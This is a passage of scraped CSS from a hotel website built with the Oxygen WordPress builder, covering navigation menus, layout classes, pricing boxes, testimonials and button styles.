a{color:#f1ece8}#_nav_menu-110-11.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0;padding-top:12px;padding-bottom:12px}#_nav_menu-94-11 .oxy-nav-menu-hamburger-line{background-color:#ffffff}@media (max-width:991px){#_nav_menu-94-11 .oxy-nav-menu-list{display:none}#_nav_menu-94-11 .oxy-menu-toggle{display:initial}#_nav_menu-94-11.oxy-nav-menu.oxy-nav-menu-open .oxy-nav-menu-list{display:initial}}#_nav_menu-94-11.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-94-11.oxy-nav-menu.oxy-nav-menu-open .menu-item a{padding-top:12px;padding-bottom:12px;padding-left:24px;padding-right:24px}#_nav_menu-94-11 .oxy-nav-menu-hamburger-wrap{width:18px;height:18px}#_nav_menu-94-11 .oxy-nav-menu-hamburger{width:18px;height:14px}#_nav_menu-94-11 .oxy-nav-menu-hamburger-line{height:2px;background-color:#fdfcff}#_nav_menu-94-11.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:6px}#_nav_menu-94-11.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-6px}#_nav_menu-94-11{font-family:Arial Black,Gadget,sans-serif;border-left-width:1px;border-left-color:#ffffff;border-left-style:solid}#_nav_menu-94-11 .oxy-nav-menu-list{flex-direction:row}#_nav_menu-94-11 .menu-item a{padding-left:24px;padding-right:24px;color:#ffffff;font-weight:900;text-transform:uppercase;letter-spacing:1px;padding-top:12px;padding-bottom:12px;font-size:14px;text-align:center}#_nav_menu-94-11 .current-menu-item a{color:#63513a}#_nav_menu-94-11.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0;padding-top:12px;padding-bottom:12px}#_nav_menu-94-11 .menu-item:focus-within a,#_nav_menu-94-11 .menu-item:hover a{color:#63513a}#_nav_menu-94-11.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0;padding-top:12px;padding-bottom:12px}@media (max-width:1120px){#_nav_menu-94-11{border-left-width:0px;border-left-style:none}#_nav_menu-94-11.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}}@media (max-width:991px){#_nav_menu-110-11{padding-top:18px;padding-left:18px;padding-right:18px;padding-bottom:18px}#_nav_menu-110-11.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}}@media (max-width:991px){#_nav_menu-94-11{padding-top:18px;padding-left:18px;padding-right:18px;padding-bottom:18px;margin-right:16px;background-color:#af987a}#_nav_menu-94-11.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}}@media (max-width:767px){#_nav_menu-94-11{border-left-style:none;border-top-color:#ffffff;border-top-width:1px;border-top-style:solid;margin-bottom:12px;margin-right:0px}#_nav_menu-94-11.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}}#_social_icons-100-11.oxy-social-icons{flex-direction:row;margin-right:-8px;margin-bottom:-8px}#_social_icons-100-11.oxy-social-icons a{font-size:36px;margin-right:8px;margin-bottom:8px;border-radius:50%;background-color:#91754e}#_social_icons-100-11.oxy-social-icons a:hover{background-color:#95949e}#_social_icons-100-11.oxy-social-icons a svg{width:0.5em;height:0.5em;color:#ffffff}.oxy-pro-menu-list{display:flex;padding:0;margin:0;align-items:center}.oxy-pro-menu .oxy-pro-menu-list .menu-item{list-style-type:none;display:flex;flex-direction:column;width:100%;transition-property:background-color,color,border-color}.oxy-pro-menu-list > .menu-item{white-space:nowrap}.oxy-pro-menu .oxy-pro-menu-list .menu-item a{text-decoration:none;border-style:solid;border-width:0;transition-timing-function:ease-in-out;transition-property:background-color,color,border-color;border-color:transparent}.oxy-pro-menu .oxy-pro-menu-list li.current-menu-item > a,.oxy-pro-menu .oxy-pro-menu-list li.menu-item:hover > a{border-color:currentColor}.oxy-pro-menu .menu-item,.oxy-pro-menu .sub-menu{position:relative}.oxy-pro-menu .menu-item .sub-menu{padding:0;flex-direction:column;white-space:nowrap;display:flex;visibility:hidden;position:absolute;z-index:9999999;top:100%;transition-property:opacity,transform,visibility}.oxy-pro-menu-off-canvas .sub-menu:before,.oxy-pro-menu-open .sub-menu:before{display:none}.oxy-pro-menu .menu-item .sub-menu.aos-animate,.oxy-pro-menu-init .menu-item .sub-menu[data-aos^=flip]{visibility:visible}.oxy-pro-menu-container:not(.oxy-pro-menu-init) .menu-item .sub-menu[data-aos^=flip]{transition-duration:0s}.oxy-pro-menu .sub-menu .sub-menu,.oxy-pro-menu.oxy-pro-menu-vertical .sub-menu{left:100%;top:0}.oxy-pro-menu .sub-menu.sub-menu-left{right:0;left:auto !important;margin-right:100%}.oxy-pro-menu-list > .menu-item > .sub-menu.sub-menu-left{margin-right:0}.oxy-pro-menu .sub-menu li.menu-item{flex-direction:column}.oxy-pro-menu-mobile-open-icon,.oxy-pro-menu-mobile-close-icon{display:none;cursor:pointer;align-items:center}.oxy-pro-menu-off-canvas .oxy-pro-menu-mobile-close-icon,.oxy-pro-menu-open .oxy-pro-menu-mobile-close-icon{display:inline-flex}.oxy-pro-menu-mobile-open-icon > svg,.oxy-pro-menu-mobile-close-icon > svg{fill:currentColor}.oxy-pro-menu-mobile-close-icon{position:absolute}.oxy-pro-menu.oxy-pro-menu-open .oxy-pro-menu-container{width:100%;position:fixed;top:0;right:0;left:0;bottom:0;display:flex;align-items:center;justify-content:center;overflow:auto;z-index:2147483642 !important;background-color:#fff}.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-container{transition-property:opacity,transform,visibility}.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-container[data-aos^=slide]{transition-property:transform}.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container,.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container[data-aos^=flip]{visibility:visible !important}.oxy-pro-menu .oxy-pro-menu-open-container .oxy-pro-menu-list,.oxy-pro-menu .oxy-pro-menu-off-canvas-container .oxy-pro-menu-list{align-items:center;justify-content:center;flex-direction:column}.oxy-pro-menu.oxy-pro-menu-open > .oxy-pro-menu-container{max-height:100vh;overflow:auto;width:100%}.oxy-pro-menu.oxy-pro-menu-off-canvas > .oxy-pro-menu-container{max-height:100vh;overflow:auto;z-index:1000}.oxy-pro-menu-container > div:first-child{margin:auto}.oxy-pro-menu-off-canvas-container{display:flex !important;position:fixed;width:auto;align-items:center;justify-content:center}.oxy-pro-menu-off-canvas-container a,.oxy-pro-menu-open-container a{word-break:break-word}.oxy-pro-menu.oxy-pro-menu-off-canvas .oxy-pro-menu-list{align-items:center;justify-content:center;flex-direction:column}.oxy-pro-menu.oxy-pro-menu-off-canvas .oxy-pro-menu-container .oxy-pro-menu-list .menu-item,.oxy-pro-menu.oxy-pro-menu-open .oxy-pro-menu-container .oxy-pro-menu-list .menu-item{flex-direction:column;width:100%;text-align:center}.oxy-pro-menu.oxy-pro-menu-off-canvas .sub-menu,.oxy-pro-menu.oxy-pro-menu-open .sub-menu{display:none;visibility:visible;opacity:1;position:static;align-items:center;justify-content:center;white-space:normal;width:100%}.oxy-pro-menu.oxy-pro-menu-off-canvas .menu-item,.oxy-pro-menu.oxy-pro-menu-open .menu-item{justify-content:center;min-height:32px}.oxy-pro-menu .menu-item.menu-item-has-children,.oxy-pro-menu .sub-menu .menu-item.menu-item-has-children{flex-direction:row;align-items:center}.oxy-pro-menu .menu-item > a{display:inline-flex;align-items:center;justify-content:center}.oxy-pro-menu.oxy-pro-menu-off-canvas .menu-item-has-children > a .oxy-pro-menu-dropdown-icon-click-area,.oxy-pro-menu.oxy-pro-menu-open .menu-item-has-children > a .oxy-pro-menu-dropdown-icon-click-area{min-width:32px;min-height:32px}.oxy-pro-menu .menu-item-has-children > a .oxy-pro-menu-dropdown-icon-click-area{display:flex;align-items:center;justify-content:center}.oxy-pro-menu .menu-item-has-children > a svg{width:1.4em;height:1.4em;fill:currentColor;transition-property:transform}.oxy-pro-menu.oxy-pro-menu-off-canvas .menu-item > a svg,.oxy-pro-menu.oxy-pro-menu-open .menu-item > a svg{width:1em;height:1em}.oxy-pro-menu-off-canvas .oxy-pro-menu-container:not(.oxy-pro-menu-dropdown-links-toggle) .oxy-pro-menu-dropdown-icon-click-area,.oxy-pro-menu-open .oxy-pro-menu-container:not(.oxy-pro-menu-dropdown-links-toggle) .oxy-pro-menu-dropdown-icon-click-area{display:none}.oxy-pro-menu-off-canvas .menu-item:not(.menu-item-has-children) .oxy-pro-menu-dropdown-icon-click-area,.oxy-pro-menu-open .menu-item:not(.menu-item-has-children) .oxy-pro-menu-dropdown-icon-click-area{min-height:32px;width:0px}.oxy-pro-menu.oxy-pro-menu-off-canvas .oxy-pro-menu-show-dropdown:not(.oxy-pro-menu-dropdown-links-toggle) .oxy-pro-menu-list .menu-item-has-children,.oxy-pro-menu.oxy-pro-menu-open .oxy-pro-menu-show-dropdown:not(.oxy-pro-menu-dropdown-links-toggle) .oxy-pro-menu-list .menu-item-has-children{padding-right:0px}.oxy-pro-menu-container .menu-item a{width:100%;text-align:center}.oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) ul:not(.sub-menu) > li > .sub-menu{top:100%;left:0}.oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) .sub-menu .sub-menu{top:0;left:100%}.oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) a{-webkit-tap-highlight-color:transparent}.oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-open-container .menu-item-has-children ul,.oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-off-canvas-container .menu-item-has-children ul{border-radius:0px !important;width:100%}.oxy-pro-menu-dropdown-animating[data-aos*="down"]{pointer-events:none}.sub-menu .oxy-pro-menu-dropdown-animating[data-aos*="down"]{pointer-events:auto}.sub-menu .oxy-pro-menu-dropdown-animating[data-aos*="right"]{pointer-events:none}.sub-menu .oxy-pro-menu-dropdown-animating.sub-menu-left[data-aos*="left"]{pointer-events:none}.oxy-pro-menu-dropdown-animating-out{pointer-events:none}.oxy-pro-menu-list .menu-item a{border-color:transparent}.oxy-pro-menu-list .menu-item.current-menu-item a,.oxy-pro-menu-list .menu-item.menu-item.menu-item.menu-item a:focus-within,.oxy-pro-menu-list .menu-item.menu-item.menu-item.menu-item a:hover{border-color:currentColor}#-pro-menu-151-2812 .oxy-pro-menu-list .menu-item,#-pro-menu-151-2812 .oxy-pro-menu-list .menu-item a{font-family:Arial Black,Gadget,sans-serif;transition-duration:0.2s}#-pro-menu-151-2812 .oxy-pro-menu-show-dropdown .oxy-pro-menu-list .menu-item-has-children > a svg{transform:rotate(0deg);transition-duration:0.2s}#-pro-menu-151-2812 .oxy-pro-menu-show-dropdown .oxy-pro-menu-list .menu-item-has-children:hover > a svg{transform:rotate(180deg)}#-pro-menu-151-2812 .oxy-pro-menu-mobile-open-icon svg{width:28px;height:28px;margin-right:0px;color:#eaeaea}#-pro-menu-151-2812 .oxy-pro-menu-mobile-open-icon{margin-top:0px;margin-bottom:0px;padding-top:16px;padding-right:16px;padding-bottom:16px;padding-left:16px;font-family:Arial Black,Gadget,sans-serif}#-pro-menu-151-2812 .oxy-pro-menu-mobile-open-icon:hover svg{color:#ffffff}#-pro-menu-151-2812 .oxy-pro-menu-mobile-open-icon,#-pro-menu-151-2812 .oxy-pro-menu-mobile-open-icon svg{transition-duration:0.2s}#-pro-menu-151-2812 .oxy-pro-menu-mobile-close-icon{top:20px;left:20px;margin-top:0px;margin-bottom:0px;padding-top:16px;padding-right:16px;padding-bottom:16px;padding-left:16px;background-color:#dedede;font-family:Arial Black,Gadget,sans-serif}#-pro-menu-151-2812 .oxy-pro-menu-mobile-close-icon svg{width:28px;height:28px;margin-right:0px;color:#ffffff}#-pro-menu-151-2812 .oxy-pro-menu-mobile-close-icon:hover{background-color:#d1d1d1}#-pro-menu-151-2812 .oxy-pro-menu-mobile-close-icon,#-pro-menu-151-2812 .oxy-pro-menu-mobile-close-icon svg{transition-duration:0.2s}#-pro-menu-151-2812 .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container,#-pro-menu-151-2812 .oxy-pro-menu-container.oxy-pro-menu-open-container{background-color:#eeeeee}#-pro-menu-151-2812 .oxy-pro-menu-container.oxy-pro-menu-open-container .menu-item a,#-pro-menu-151-2812 .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .menu-item a{color:#000000;padding-top:8px;padding-bottom:8px;padding-left:12px;padding-right:12px}#-pro-menu-151-2812 .oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item,#-pro-menu-151-2812 .oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item a,#-pro-menu-151-2812 .oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item,#-pro-menu-151-2812 .oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item a{text-align:center;font-family:Arial Black,Gadget,sans-serif;text-transform:uppercase;letter-spacing:2px;font-weight:900}#-pro-menu-151-2812 .oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item-has-children > a svg,#-pro-menu-151-2812 .oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item-has-children > a svg{font-size:20px}#-pro-menu-151-2812 .oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-open-container .menu-item-has-children ul,#-pro-menu-151-2812 .oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-off-canvas-container .menu-item-has-children ul{background-color:rgba(221,221,221,0);border-top-width:0px}#-pro-menu-151-2812 .oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) .oxy-pro-menu-list{flex-direction:row}#-pro-menu-151-2812 .oxy-pro-menu-container .menu-item > a{text-align:center;justify-content:center}#-pro-menu-151-2812 .oxy-pro-menu-container.oxy-pro-menu-open-container .menu-item,#-pro-menu-151-2812 .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .menu-item{align-items:center}#-pro-menu-151-2812 .oxy-pro-menu-container.oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item a,#-pro-menu-151-2812 .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item a{text-align:center;justify-content:center}#-pro-menu-151-2812 .oxy-pro-menu-mobile-open-icon{display:inline-flex}#-pro-menu-151-2812.oxy-pro-menu-open .oxy-pro-menu-mobile-open-icon{display:none}#-pro-menu-151-2812 .oxy-pro-menu-container{visibility:hidden;position:fixed}#-pro-menu-151-2812.oxy-pro-menu-open .oxy-pro-menu-container{visibility:visible}#-pro-menu-151-2812 .oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item-has-children .oxy-pro-menu-dropdown-icon-click-area,#-pro-menu-151-2812 .oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item-has-children .oxy-pro-menu-dropdown-icon-click-area{margin-right:-6px}#-pro-menu-151-2812{oxy-pro-menu-slug-oxypromenulistmenuitema-transition-duration:0.2;oxy-pro-menu-slug-oxypromenuoffcanvascontaineroxypromenulistmenuitemhaschildrenasvgoxypromenuopencontaineroxypromenulistmenuitemhaschildrenasvg-font-size:16;oxy-pro-menu-slug-oxypromenushowdropdownoxypromenulistmenuitemhaschildrenasvg-margin-left:0;text-align:left}

--- FILE ---
content_type: text/css
request_url: https://www.sokohotels.com/wp-content/uploads/oxygen/css/universal.css?cache=1754930757&ver=6.9
body_size: 10712
content:
.ct-section {
width:100%;
background-size:cover;
background-repeat:repeat;
}
.ct-section>.ct-section-inner-wrap {
display:flex;
flex-direction:column;
align-items:flex-start;
}
.ct-div-block {
display:flex;
flex-wrap:nowrap;
flex-direction:column;
align-items:flex-start;
}
.ct-new-columns {
display:flex;
width:100%;
flex-direction:row;
align-items:stretch;
justify-content:center;
flex-wrap:wrap;
}
.ct-link-text {
display:inline-block;
}
.ct-link {
display:flex;
flex-wrap:wrap;
text-align:center;
text-decoration:none;
flex-direction:column;
align-items:center;
justify-content:center;
}
.ct-link-button {
display:inline-block;
text-align:center;
text-decoration:none;
}
.ct-link-button {
background-color: #1e73be;
border: 1px solid #1e73be;
color: #ffffff;
padding: 10px 16px;
}
.ct-image {
max-width:100%;
}
.ct-fancy-icon>svg {
width:55px;height:55px;}
.ct-inner-content {
width:100%;
}
.ct-slide {
display:flex;
flex-wrap:wrap;
text-align:center;
flex-direction:column;
align-items:center;
justify-content:center;
}
.ct-nestable-shortcode {
display:flex;
flex-wrap:nowrap;
flex-direction:column;
align-items:flex-start;
}
.oxy-comments {
width:100%;
text-align:left;
}
.oxy-comment-form {
width:100%;
}
.oxy-login-form {
width:100%;
}
.oxy-search-form {
width:100%;
}
.oxy-tabs-contents {
display:flex;
width:100%;
flex-wrap:nowrap;
flex-direction:column;
align-items:flex-start;
}
.oxy-tab {
display:flex;
flex-wrap:nowrap;
flex-direction:column;
align-items:flex-start;
}
.oxy-tab-content {
display:flex;
width:100%;
flex-wrap:nowrap;
flex-direction:column;
align-items:flex-start;
}
.oxy-testimonial {
width:100%;
}
.oxy-icon-box {
width:100%;
}
.oxy-pricing-box {
width:100%;
}
.oxy-posts-grid {
width:100%;
}
.oxy-gallery {
width:100%;
}
.ct-slider {
width:100%;
}
.oxy-tabs {
display:flex;
flex-wrap:nowrap;
flex-direction:row;
align-items:stretch;
}
.ct-modal {
flex-direction:column;
align-items:flex-start;
}
.ct-span {
display:inline-block;
text-decoration:inherit;
}
.ct-widget {
width:100%;
}
.oxy-dynamic-list {
width:100%;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
			.ct-div-block,
			.oxy-post-content,
			.ct-text-block,
			.ct-headline,
			.oxy-rich-text,
			.ct-link-text { max-width: 100%; }
			img { flex-shrink: 0; }
			body * { min-height: 1px; }
		}            .oxy-testimonial {
                flex-direction: row;
                align-items: center;
            }
                        .oxy-testimonial .oxy-testimonial-photo-wrap {
                order: 1;
            }
            
                        .oxy-testimonial .oxy-testimonial-photo {
                width: 125px;                height: 125px;                margin-right: 20px;
            }
            
                        .oxy-testimonial .oxy-testimonial-photo-wrap, 
            .oxy-testimonial .oxy-testimonial-author-wrap, 
            .oxy-testimonial .oxy-testimonial-content-wrap {
                align-items: flex-start;                text-align: left;            }
            
                                                            .oxy-testimonial .oxy-testimonial-text {
                margin-bottom:8px;font-size: 21px;
line-height: 1.4;
-webkit-font-smoothing: subpixel-antialiased;
            }
            
                                    .oxy-testimonial .oxy-testimonial-author {
                font-size: 18px;
-webkit-font-smoothing: subpixel-antialiased;
            }
                            

                                                .oxy-testimonial .oxy-testimonial-author-info {
                font-size: 12px;
-webkit-font-smoothing: subpixel-antialiased;
            }
            
             
            
                        .oxy-icon-box {
                text-align: left;                flex-direction: column;            }
            
                        .oxy-icon-box .oxy-icon-box-icon {
                margin-bottom: 12px;
                align-self: flex-start;            }
            
                                                                        .oxy-icon-box .oxy-icon-box-heading {
                font-size: 21px;
margin-bottom: 12px;            }
            
                                                                                    .oxy-icon-box .oxy-icon-box-text {
                font-size: 16px;
margin-bottom: 12px;align-self: flex-start;            }
            
                        .oxy-icon-box .oxy-icon-box-link {
                margin-top: 20px;                            }
            
            
            /* GLOBALS */

                                                            .oxy-pricing-box .oxy-pricing-box-section {
                padding-top: 20px;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 20px;
text-align: center;            }
                        
                        .oxy-pricing-box .oxy-pricing-box-section.oxy-pricing-box-price {
                justify-content: center;            }
            
            /* IMAGE */
                                                                                    .oxy-pricing-box .oxy-pricing-box-section.oxy-pricing-box-graphic {
                justify-content: center;            }
            
            /* TITLE */
                                                            
                                    .oxy-pricing-box .oxy-pricing-box-title-title {
                font-size: 48px;
            }
            
                                    .oxy-pricing-box .oxy-pricing-box-title-subtitle {
                font-size: 24px;
            }
            

            /* PRICE */
                                                .oxy-pricing-box .oxy-pricing-box-section.oxy-pricing-box-price {
                                                flex-direction: row;                                            }
            
                                    .oxy-pricing-box .oxy-pricing-box-currency {
                font-size: 28px;
            }
            
                                    .oxy-pricing-box .oxy-pricing-box-amount-main {
                font-size: 80px;
line-height: 0.7;
            }
            
                                    .oxy-pricing-box .oxy-pricing-box-amount-decimal {
                font-size: 13px;
            }
                        
                                    .oxy-pricing-box .oxy-pricing-box-term {
                font-size: 16px;
            }
            
                                    .oxy-pricing-box .oxy-pricing-box-sale-price {
                font-size: 12px;
color: rgba(0,0,0,0.5);
                margin-bottom: 20px;            }
            
            /* CONTENT */

                                                                        .oxy-pricing-box .oxy-pricing-box-section.oxy-pricing-box-content {
                font-size: 16px;
color: rgba(0,0,0,0.5);
            }
            
            /* CTA */

                                                                        .oxy-pricing-box .oxy-pricing-box-section.oxy-pricing-box-cta {
                justify-content: center;            }
            
        
                                .oxy-progress-bar .oxy-progress-bar-background {
            background-color: #000000;            background-image: linear-gradient(-45deg,rgba(255,255,255,.12) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.12) 50%,rgba(255,255,255,.12) 75%,transparent 75%,transparent);            animation: none 0s paused;        }
                
                .oxy-progress-bar .oxy-progress-bar-progress-wrap {
            width: 85%;        }
        
                                                        .oxy-progress-bar .oxy-progress-bar-progress {
            background-color: #66aaff;padding: 40px;animation: none 0s paused, none 0s paused;            background-image: linear-gradient(-45deg,rgba(255,255,255,.12) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.12) 50%,rgba(255,255,255,.12) 75%,transparent 75%,transparent);        
        }
                
                        .oxy-progress-bar .oxy-progress-bar-overlay-text {
            font-size: 30px;
font-weight: 900;
-webkit-font-smoothing: subpixel-antialiased;
        }
        
                        .oxy-progress-bar .oxy-progress-bar-overlay-percent {
            font-size: 12px;
        }
        
        .ct-slider .unslider-nav ol li {border-color: #ffffff; }.ct-slider .unslider-nav ol li.unslider-active {background-color: #ffffff; }.ct-slider .ct-slide {
				padding: 0px;			}
		
                        .oxy-superbox .oxy-superbox-secondary, 
            .oxy-superbox .oxy-superbox-primary {
                transition-duration: 0.5s;            }
            
            
            
            
            
        
        
        
        
            .oxy-shape-divider {
                width: 0px;
                height: 0px;
                
            }
            
            .oxy_shape_divider svg {
                width: 100%;
            }
            .oxy-pro-menu .oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) .sub-menu{
box-shadow:px px px px ;}

.oxy-pro-menu .oxy-pro-menu-show-dropdown .oxy-pro-menu-list .menu-item-has-children > a svg{
transition-duration:0.4s;
}

.oxy-pro-menu .oxy-pro-menu-show-dropdown .oxy-pro-menu-list .menu-item-has-children > a div{
margin-left:0px;
}

.oxy-pro-menu .oxy-pro-menu-mobile-open-icon svg{
width:30px;
height:30px;
}

.oxy-pro-menu .oxy-pro-menu-mobile-open-icon{
padding-top:15px;
padding-right:15px;
padding-bottom:15px;
padding-left:15px;
}

.oxy-pro-menu .oxy-pro-menu-mobile-open-icon, .oxy-pro-menu .oxy-pro-menu-mobile-open-icon svg{
transition-duration:0.4s;
}

.oxy-pro-menu .oxy-pro-menu-mobile-close-icon{
top:20px;
left:20px;
}

.oxy-pro-menu .oxy-pro-menu-mobile-close-icon svg{
width:24px;
height:24px;
}

.oxy-pro-menu .oxy-pro-menu-mobile-close-icon, .oxy-pro-menu .oxy-pro-menu-mobile-close-icon svg{
transition-duration:0.4s;
}

.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container, .oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-open-container{
background-color:#ffffff;
}

.oxy-pro-menu .oxy-pro-menu-off-canvas-container, .oxy-pro-menu .oxy-pro-menu-open-container{
background-image:url();
}

.oxy-pro-menu .oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item-has-children > a svg, .oxy-pro-menu .oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item-has-children > a svg{
font-size:24px;
}

.oxy-pro-menu .oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-open-container .menu-item-has-children ul, .oxy-pro-menu .oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-off-canvas-container .menu-item-has-children ul{
background-color:rgba(0,0,0,0.2);
border-top-style:solid;
}

.oxy-pro-menu .oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) .oxy-pro-menu-list{
                    flex-direction: row;
               }
.oxy-pro-menu .oxy-pro-menu-container .menu-item a{
                    text-align: left;
                    justify-content: flex-start;
                }
.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-open-container .menu-item, .oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .menu-item{
                    align-items: flex-start;
                }

            .oxy-pro-menu .oxy-pro-menu-off-canvas-container{
                    top: 0;
                    bottom: 0;
                    right: auto;
                    left: 0;
               }
.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item a, .oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item a{
                    text-align: left;
                    justify-content: flex-start;
                }

            .oxy-site-navigation {
--oxynav-brand-color:#4831B0;
--oxynav-neutral-color:#FFFFFF;
--oxynav-activehover-color:#EFEDF4;
--oxynav-background-color:#4831B0;
--oxynav-border-radius:0px;
--oxynav-other-spacing:8px;
--oxynav-transition-duration:0.3s;
--oxynav-transition-timing-function:cubic-bezier(.84,.05,.31,.93);
}

.oxy-site-navigation .oxy-site-navigation__mobile-close-wrapper{
text-align:left;
}

.oxy-site-navigation > ul{ left: 0; }
.oxy-site-navigation {
                        --oxynav-animation-name: none; 
                    }

                .oxy-site-navigation > ul:not(.open) > li[data-cta='true']:nth-last-child(1){ 
                    background-color: var(--oxynav-brand-color);
                    transition: var(--oxynav-transition-duration);
                    margin-left: var(--oxynav-other-spacing);
                    border: none;
                }
.oxy-site-navigation > ul:not(.open) > li[data-cta='true']:nth-last-child(2){ 
                    background: transparent;
                    border: 1px solid currentColor;
                    transition: var(--oxynav-transition-duration);
                    margin-left: var(--oxynav-other-spacing);
                }
.oxy-site-navigation > ul:not(.open) > li[data-cta='true']:nth-last-child(2):not(:hover) > img{
                    filter: invert(0) !important;
                }
.oxy-site-navigation > ul:not(.open) > li[data-cta='true']:hover{
                    background-color: var(--oxynav-activehover-color);
                }
.oxy-site-navigation > ul:not(.open) > li[data-cta='true']:nth-last-child(1) > a{
                    color: var(--oxynav-neutral-color);
                }
.oxy-site-navigation > ul:not(.open) > li[data-cta='true']:nth-last-child(2) > a{
                    color: var(--oxynav-brand-color);
                }
.oxy-site-navigation > ul:not(.open) > li[data-cta='true']:hover > a{
                    color: var(--oxynav-brand-color);
                }
.oxy-site-navigation > ul:not(.open) > li[data-cta='true']:nth-last-child(1) > a::after{
                    color: var(--oxynav-neutral-color);   
                }
.oxy-site-navigation > ul:not(.open) > li[data-cta='true']:nth-last-child(2) > a::after{
                    color: var(--oxynav-brand-color);   
                }
.oxy-site-navigation > ul:not(.open) > li[data-cta='true']:hover > a::after{
                    color: var(--oxynav-brand-color);   
                }
.oxy-site-navigation > ul:not(.open) > li[data-cta='true'] > ul{
                    display: none;
                }
.oxy-site-navigation > ul:not(.open) > li[data-cta='true'] > button, .oxy-site-navigation > ul:not(.open) > li[data-cta='true'] > ul{
                    display: none;
                }

                .ct-section-inner-wrap, .oxy-header-container{
  max-width: 1120px;
}
body {font-family: Arial Black, Gadget, sans-serif;}body {line-height: 1.6;font-size: 16px;font-weight: 400;color: #8e969f;}.oxy-nav-menu-hamburger-line {background-color: #8e969f;}h1, h2, h3, h4, h5, h6 {font-family: 'Vidaloka';}a {color: #af987a;text-decoration: none;}a:hover {color: #de0f3f;text-decoration: none;}.ct-link-text {text-decoration: ;}.ct-link {text-decoration: ;}.ct-link-button {border-radius: px;}.ct-section-inner-wrap {
padding-top: 75px;
padding-right: 20px;
padding-bottom: 75px;
padding-left: 20px;
}.ct-new-columns > .ct-div-block {
padding-top: 20px;
padding-right: 20px;
padding-bottom: 20px;
padding-left: 20px;
}.oxy-header-container {
padding-right: 20px;
padding-left: 20px;
}@media (max-width: 992px) {
				.ct-columns-inner-wrap {
					display: block !important;
				}
				.ct-columns-inner-wrap:after {
					display: table;
					clear: both;
					content: "";
				}
				.ct-column {
					width: 100% !important;
					margin: 0 !important;
				}
				.ct-columns-inner-wrap {
					margin: 0 !important;
				}
			}
.bnb-heading-one {
 font-weight:400;
 line-height:1.1;
 text-align:center;
 color:#eaeaea;
 font-size:60px;
 text-shadow:1px 1px 2px rgba(1,1,1,0.92);
}
@media (max-width: 1120px) {
.bnb-heading-one {
 font-size:60px;
}
}

@media (max-width: 991px) {
.bnb-heading-one {
 font-size:60px;
}
}

@media (max-width: 767px) {
.bnb-heading-one {
 font-size:56px;
}
}

@media (max-width: 479px) {
.bnb-heading-one {
 font-size:48px;
}
}

.toggle-8438 {
}

                .toggle-8438 .oxy-expand-collapse-icon {
            font-size: 0px;        }
        
        
        .toggle-8438-expanded {
}
.roomsrichtext {
}
.main-button:hover{
}.main-button:hover{
 background-color:#af987a;
 color:#ffffff;
}
.main-button {
 font-family:Arial Black, Gadget, sans-serif;
 border-top-style:none;
 border-right-style:none;
 border-bottom-style:none;
 border-left-style:none;
 background-color:#de0f3f;
 padding-left:48px;
 padding-right:48px;
 padding-top:17px;
 padding-bottom:17px;
 font-size:14px;
 color:#ffffff;
 font-weight:900;
 text-transform:uppercase;
 letter-spacing:3px;
 text-align:center;
 transition-duration:0.2s;
 transition-timing-function:ease;
 transition-property:all;
